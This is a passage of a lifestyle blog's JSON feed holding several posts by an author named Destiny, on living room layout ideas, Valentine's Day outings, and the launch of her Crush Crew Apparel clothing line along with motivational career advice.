"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0g0DhcJi7qyTD2iO8IpcBsj_X-C4fkW9RNQ6SSIV1saHp_zau400amj6uDJf9lB3-XjyMJ8MC6AR_x858zcz7N3dIy-bJVdIMfTISrFBxFTNI1pSzkdBfLS9dqnT-yVs2f7Fh-mCo5iIyj1nLIcv7yQmRcJGhJXV_YN1D1qvcjwtFh9I6ACbVgzG_ymI\/s72-w640-h546-c\/Screenshot%202024-02-25%20093423.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-5136440271011983321"},"published":{"$t":"2024-02-24T23:30:00.006-05:00"},"updated":{"$t":"2024-02-24T23:34:19.303-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Layout Ideas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Livingroom transformation"}],"title":{"type":"text","$t":"Transform Your Living Room With Clever Layout Ideas  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EAre you looking to revamp your living room and give it a fresh new look? Whether you're lacking inspiration or just need some guidance?\u0026nbsp; If you're not a creative person.\u0026nbsp; I have created and transformed living room layout ideas on Canva.com.\u0026nbsp; I used images from\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003ERaymour \u0026amp; Flanigan's\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;website to help create the living room design.\u0026nbsp; This is a great way to create and think outside the box.\u0026nbsp; You don't have to be creative.\u0026nbsp; I will give you the ideas you need to transform your living room.\u0026nbsp; Take a picture of your living room.\u0026nbsp; Before taking the picture remove your furniture to have a clear canva.\u0026nbsp; Go to Canva.com and upload your picture. Visit Raymour \u0026amp; Flanigan\u003C\/span\u003E\u003Cspan\u003E's website to find the furniture and accessories to help transform your living room.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EBelow \u003C\/span\u003E\u003Cspan\u003EI arranged furniture in a way that promotes conversation and relaxation to reflect your personal style\u003C\/span\u003E\u003Cspan\u003E.\u0026nbsp; Love your living room design space by purchasing furniture from\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003ERaymour \u0026amp; Flanigan\u003C\/span\u003E\u003Cspan\u003E.\u0026nbsp; You can create the best design to suit your style and enjoy spending time in it.\u0026nbsp; Check out Raymour \u0026amp; Flanigan's website to view their furniture at\u0026nbsp;\u003Ca href=\"https:\/\/www.raymourflanigan.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eraymourflanigan.com\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQZYkhtAuEMcgPavvTH1eos-5MYZht75m6rQFA7PrXIZiaaomO8DxLfvCn2Q3aR5VSbersXgOnHznCHENP4FE9OIe9h5OTvxxzPV3soQFjFFzbkGKK_f3aqvnbRAf4-SSIfSThxCoKWHkEpTswZVZxhu7OKlLo7PoQrZ8pJId-V7F3UAF8NHl2aAZrfaw\/s1280\/26.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQZYkhtAuEMcgPavvTH1eos-5MYZht75m6rQFA7PrXIZiaaomO8DxLfvCn2Q3aR5VSbersXgOnHznCHENP4FE9OIe9h5OTvxxzPV3soQFjFFzbkGKK_f3aqvnbRAf4-SSIfSThxCoKWHkEpTswZVZxhu7OKlLo7PoQrZ8pJId-V7F3UAF8NHl2aAZrfaw\/w640-h360\/26.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgzKZxGbjrTfCnY8Ood5SoNNQV0578dluM6Ivi6lL6zB2x7H0Jexbvg2cjrC0blQzSiJHwyuoHg44GO_RCT9bcUHtkiN8RAiBp-lNse3kdHP8kL4kebWdY4dxFm4QtbGegKnlrIvNknAeMVWNFxmm0eziMuVg93j-kPv-NDZ5W2sUf84wz8A0_6yAjLSg\/s1280\/27.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgzKZxGbjrTfCnY8Ood5SoNNQV0578dluM6Ivi6lL6zB2x7H0Jexbvg2cjrC0blQzSiJHwyuoHg44GO_RCT9bcUHtkiN8RAiBp-lNse3kdHP8kL4kebWdY4dxFm4QtbGegKnlrIvNknAeMVWNFxmm0eziMuVg93j-kPv-NDZ5W2sUf84wz8A0_6yAjLSg\/w640-h360\/27.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUIfWjID6Ld0SbVE17IqH9T99ZhWbOoGvCCNT6AnuquFkH_b1GsivPPd37hBUbO_j4fiCv5fuY5olaxwMopOh2Y4LOMIgoeCHsAldFUrniPrxHCPZRC8MnriYEM1uoYNrL8Prd-FoHG59wRayhwke4RHh-cq-6FSAJ7dz2psjUcy7Vk0aLaz52ckxOsec\/s1280\/28.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUIfWjID6Ld0SbVE17IqH9T99ZhWbOoGvCCNT6AnuquFkH_b1GsivPPd37hBUbO_j4fiCv5fuY5olaxwMopOh2Y4LOMIgoeCHsAldFUrniPrxHCPZRC8MnriYEM1uoYNrL8Prd-FoHG59wRayhwke4RHh-cq-6FSAJ7dz2psjUcy7Vk0aLaz52ckxOsec\/w640-h360\/28.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWhich living room design layout did you like best?\u0026nbsp; These layout ideas will surely transform your creative side.\u0026nbsp; Share this post with others to help transform their own living room.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/5136440271011983321\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/5136440271011983321","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5136440271011983321"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5136440271011983321"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2024\/02\/transform-your-living-room-with-clever.html","title":"Transform Your Living Room With Clever Layout Ideas  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQZYkhtAuEMcgPavvTH1eos-5MYZht75m6rQFA7PrXIZiaaomO8DxLfvCn2Q3aR5VSbersXgOnHznCHENP4FE9OIe9h5OTvxxzPV3soQFjFFzbkGKK_f3aqvnbRAf4-SSIfSThxCoKWHkEpTswZVZxhu7OKlLo7PoQrZ8pJId-V7F3UAF8NHl2aAZrfaw\/s72-w640-h360-c\/26.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-8768900401982499542"},"published":{"$t":"2024-01-08T09:45:00.001-05:00"},"updated":{"$t":"2024-01-08T09:45:39.570-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Places To Visit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See And Stay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valentine's Day Tips"}],"title":{"type":"text","$t":"Valentine's Day Tips I Places To Visit I See And Stay"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #012b3a;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EValentine's Day is just around the corner and if you're still unsure about how to celebrate with your special someone, don't worry!\u0026nbsp; In this video, I've curated a list of the most romantic places to visit, see, and stay, to help you plan the perfect Valentine's Day experience. From cozy dinner spots to destinations, there's something for everyone.\u0026nbsp; So sit back, relax, and let me guide you through the best Valentine's Day tips and ideas.\u0026nbsp; Don't forget to comment below with your own suggestions and let's make this romantic celebration unforgettable together!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vevgeEPbk0I?si=0IcPEoEs2xFk3d_i\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHappy Valentine's Day!\u0026nbsp; I wish you a wonderful and fun day.\u0026nbsp; \u0026nbsp;Best to you and your loved one.\u0026nbsp; Valentine's Day comes once a year.\u0026nbsp; It's a wonderful day to spread the love.\u0026nbsp; Let someone know how much you care and love them.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/8768900401982499542\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/8768900401982499542","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8768900401982499542"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8768900401982499542"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2024\/01\/valentines-day-tips-i-places-to-visit-i.html","title":"Valentine's Day Tips I Places To Visit I See And Stay"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/vevgeEPbk0I\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-2534712507307869765"},"published":{"$t":"2024-01-04T13:18:00.004-05:00"},"updated":{"$t":"2024-01-04T16:42:20.489-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apparel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crush Crew Apparel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Online Store"}],"title":{"type":"text","$t":"Unveiling The Launch For Crush Crew Apparel"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"1090\" height=\"131\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAp9-pbKEfiab6WkseUT0VojUjAppNQyv0457zXqy9Jn-b8CikhoUZoLsIpnuK4LNMDbsRgy_Vh7gIVikpOinwtM-lbf_tm5pzw7Cm95NkTSvWXCriZI6XMx7zUuQp9dhpb4hBGXrMdpfzZr9P9bJWjS7SSgAku3aV_lJO1NYX0-LanFm_tfFMwgRqWhs\/w158-h131\/crushcrew-%20logo.png\" width=\"158\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EExciting news! CrushCrew Apparel launches this Friday, January 5, 2024.\u0026nbsp; Explore our latest collection of empowering t-shirt designs and hats, available for purchase starting tomorrow.\u0026nbsp; Join us in spreading hope through these goal-minded pieces, reminding everyone that anything is achievable.\u0026nbsp; Let's overcome fear with perseverance, empowering ourselves and others to move forward. Embrace self-love and care as the foundation for sharing hope. Together, we can reach any goal fueled by the power of determination.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOPaMbFBlhZOvLCIObb5-J3_0PnYOQW0vGnsZBN0gfsARA_COYMFC8QJThGTF2XX-s-JlQIL1YK_cbP0dxy6qM1a2y_De0X8LNkun9V3Wl7A8WLZwdQixw5ptpvfDZfhVE0FSU3FsN92CPodxsRX1V9ytTOQ1-1vu-X5YW3f-V2Xa-Ph3PThIXKMycOs\/s2000\/Hat12).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1556\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOPaMbFBlhZOvLCIObb5-J3_0PnYOQW0vGnsZBN0gfsARA_COYMFC8QJThGTF2XX-s-JlQIL1YK_cbP0dxy6qM1a2y_De0X8LNkun9V3Wl7A8WLZwdQixw5ptpvfDZfhVE0FSU3FsN92CPodxsRX1V9ytTOQ1-1vu-X5YW3f-V2Xa-Ph3PThIXKMycOs\/w311-h400\/Hat12).png\" width=\"311\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipTlUCJjrccCEqwN7dL3C1JvcRv1HHMgvmcOjdfs_uRjLnJLNWqPp4_ZEoRxcjH5s5YsZL0xIOv7HLYkKzFsrqvA1GTBDcCVkvgEeH79KQzN9hF6-rjCA-JLH3k6HIonhyUq6gVAXDyGtAzzCP9GvsC6zP0RSYpEr06HQ0pvbE7G0G26t9tOD-44z2Wn0\/s1650\/Store%20(1).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1275\" data-original-width=\"1650\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipTlUCJjrccCEqwN7dL3C1JvcRv1HHMgvmcOjdfs_uRjLnJLNWqPp4_ZEoRxcjH5s5YsZL0xIOv7HLYkKzFsrqvA1GTBDcCVkvgEeH79KQzN9hF6-rjCA-JLH3k6HIonhyUq6gVAXDyGtAzzCP9GvsC6zP0RSYpEr06HQ0pvbE7G0G26t9tOD-44z2Wn0\/s320\/Store%20(1).png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003EOnce inspired, your energy becomes a source of inspiration for others. Let the noticeable flow within lead the way.\u0026nbsp; Explore Crush Crew Apparel tomorrow and acquire pieces from our collections.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u0026nbsp;Check out Crush Crew Apparel tomorrow to purchase any of the collections available at \u003Ca href=\"http:\/\/crushcrewapparel.com\"\u003Ecrushcrewapparel.com\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/2534712507307869765\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/2534712507307869765","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2534712507307869765"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2534712507307869765"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2024\/01\/unveiling-launch-for-crush-crew-apparel.html","title":"Unveiling The Launch For Crush Crew Apparel"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAp9-pbKEfiab6WkseUT0VojUjAppNQyv0457zXqy9Jn-b8CikhoUZoLsIpnuK4LNMDbsRgy_Vh7gIVikpOinwtM-lbf_tm5pzw7Cm95NkTSvWXCriZI6XMx7zUuQp9dhpb4hBGXrMdpfzZr9P9bJWjS7SSgAku3aV_lJO1NYX0-LanFm_tfFMwgRqWhs\/s72-w158-h131-c\/crushcrew-%20logo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-6885551284258382501"},"published":{"$t":"2023-11-27T10:03:00.003-05:00"},"updated":{"$t":"2023-11-27T10:03:41.579-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Career"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Talent"}],"title":{"type":"text","$t":"What Is Your Talent and Mine?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEveryone has a talent.\u0026nbsp; Have you discovered yours?\u0026nbsp; If you think you have a talent and never thought you could make money off it.\u0026nbsp; Well, maybe you can!\u0026nbsp; It depends on how empowered you are to make it into your reality.\u0026nbsp; If you haven't figured out what career or talent you have you should.\u0026nbsp; Don't waste your life on what could have been.\u0026nbsp; Make your dreams come true.\u0026nbsp; If you have money for the things you want buy them.\u0026nbsp; Things that you want are not needs.\u0026nbsp; You have the money to save to pursue your purpose.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EI am really a believer in empowering yourself.\u0026nbsp; You can create that hope in your life to achieve anything you want.\u0026nbsp; All you have to do is put fear aside and stop wasting time.\u0026nbsp; Make your talent into your career job.\u0026nbsp;\u0026nbsp;All you have to do is have a resume, and portfolio of your work.\u0026nbsp; Make sure you detail what you can do and include pictures in your portfolio.\u0026nbsp; Google and look for jobs or talent that best describes you.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPJb4VvXHOuUOtzuF_fLkiJkb_hH2UReSfkP_9M98Qd0WSlq-Q0-o4bpsMn8jKVCNVsiK8i2F_8y5es7Z2P3XTj0hoA8m02nSi2dCw3ofvrlSLl_ry3p8_E7n4WF93WrJQsh3dKzlAfo51PbMsJ13M99YnIQUWjo16-rPfMzRav4veqqLCyvSp2zEC6Ro\/s1650\/Untitled%20design%20(61).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"658\" data-original-width=\"1650\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPJb4VvXHOuUOtzuF_fLkiJkb_hH2UReSfkP_9M98Qd0WSlq-Q0-o4bpsMn8jKVCNVsiK8i2F_8y5es7Z2P3XTj0hoA8m02nSi2dCw3ofvrlSLl_ry3p8_E7n4WF93WrJQsh3dKzlAfo51PbMsJ13M99YnIQUWjo16-rPfMzRav4veqqLCyvSp2zEC6Ro\/w640-h256\/Untitled%20design%20(61).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EI am pursuing my career and talent!\u0026nbsp; \u003Cspan style=\"background-color: white; color: #222222;\"\u003ECrush Crew Apparel empowers individuals not to give up and to be their best!\u0026nbsp;\u0026nbsp;To pursue your dream, set your goals.\u0026nbsp; Face the fear and rise!\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003E\u0026nbsp; The online store will open soon.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIn NY MomStyle YouTube video, I share useful tips on what could be your talent or mine?\u0026nbsp; Some talents can be drawings, cutting and building, tailoring clothes or handbags, creating things online, singing, mouth beatbox, or other creative ideas.\u003Cspan face=\"Roboto, Arial, sans-serif\" style=\"color: #0f0f0f;\"\u003E\u003Cspan style=\"background-color: rgba(0, 0, 0, 0.05); white-space-collapse: preserve;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;No matter what negative things people say.\u0026nbsp; Never let anyone shatter your dreams.\u0026nbsp; Your wealth is \u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003Eyour purpose and empire.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EPerseverance is key to achieving your career goal.\u0026nbsp; Watch this video below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/xg7HTqDJXVA?si=JDxItndrZssa15cA\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #0d0d0d; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETake the time and visit our Crush Crew Apparel Community at  https:\/\/www.facebook.com\/people\/Crush-Crew-Apparel\/100094741936104\/\n\nThe  Crush Crew Apparel represents the spirit of unity and support within the Crush Crew Apparel Community.  This community serves as a platform for individuals to connect and assist each other in various aspects of life, including food, shelter, health, and wellness. Additionally, the community organizes meet-up groups such as chosen ones, meditations, and other gatherings, fostering personal connections and creating a sense of hope. This embodies the transformative power of one person's actions in positively impacting another's life.  \n\nFind Crush Crew Apparel on\n\nInstagram:   https:\/\/www.instagram.com\/crushcrewapparel\/\n.\nThread: https:\/\/www.threads.net\/@crushcrewapparel\n.\nFacebook: https:\/\/www.facebook.com\/people\/Crush-Crew-Apparel\/100094741936104\/\n.\nWebsite: https:\/\/crushcrewapparel.com -- opens soon!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/6885551284258382501\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/6885551284258382501","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6885551284258382501"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6885551284258382501"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2023\/11\/what-is-your-talent-and-mine.html","title":"What Is Your Talent and Mine?"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPJb4VvXHOuUOtzuF_fLkiJkb_hH2UReSfkP_9M98Qd0WSlq-Q0-o4bpsMn8jKVCNVsiK8i2F_8y5es7Z2P3XTj0hoA8m02nSi2dCw3ofvrlSLl_ry3p8_E7n4WF93WrJQsh3dKzlAfo51PbMsJ13M99YnIQUWjo16-rPfMzRav4veqqLCyvSp2zEC6Ro\/s72-w640-h256-c\/Untitled%20design%20(61).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-6397938498438567333"},"published":{"$t":"2023-09-03T23:27:00.002-04:00"},"updated":{"$t":"2023-09-04T09:14:08.391-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Clothing Line"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crush Crew Apparel"}],"title":{"type":"text","$t":"Behind the Scenes: The Process of Crush Crew Apparel   "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECrush Crew Apparel empowers individuals not to give up and be their best!\u0026nbsp;\u0026nbsp;To pursue your dream, set your goals. Face the fear and rise! Just push yourself and do it!\u0026nbsp; You can accomplish whatever you set your mind to.\u0026nbsp; These t-shirts will remind you to keep going and reach your desires. Do not listen to negative people.\u0026nbsp; Some do not want to see you shine.\u0026nbsp; Never stop and achieve your goals.\u0026nbsp; Just believe in yourself, and you will!\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirm90kbQKnI6qHO3xvmbuF5fPlGi6EwhfW9q705YeY9HbukP3-50JGGD3RaENx-n-1sfx-Hp6d_ue-eRLcnFIy3WFYLCWhAQeHD2r3Y4L_-k7lKdSeCshtO1q0ISnN0R_LfV2Vp_CatpZL1FCZuqAihy4wxy8UM927AJuTNBjTG66hD4CWZ_xperxopbk\/s4000\/heat4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cimg border=\"0\" 